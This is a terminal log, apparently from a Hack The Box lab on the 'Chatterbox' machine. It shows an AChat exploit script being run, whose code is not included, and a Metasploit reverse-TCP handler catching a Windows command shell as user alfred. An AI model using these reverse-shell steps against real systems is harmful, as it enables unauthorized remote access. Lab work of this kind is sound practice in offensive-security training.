 kali@kali:~/Desktop/HTB/chatterbox$ python achat_exploit.py
---->{P00F}!
kali@kali:~/Desktop/HTB/chatterbox$
kali@kali:~/Desktop/HTB/chatterbox$ sudo msfconsole
[sudo] password for kali:
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View missing module options with show missing
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.14
LHOST => 10.10.14.14
msf5 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:9001
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.74
[*] Command shell session 1 opened (10.10.14.14:9001 -> 10.10.10.74:49157) at 2020-09-06 09:08:16 -0400
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>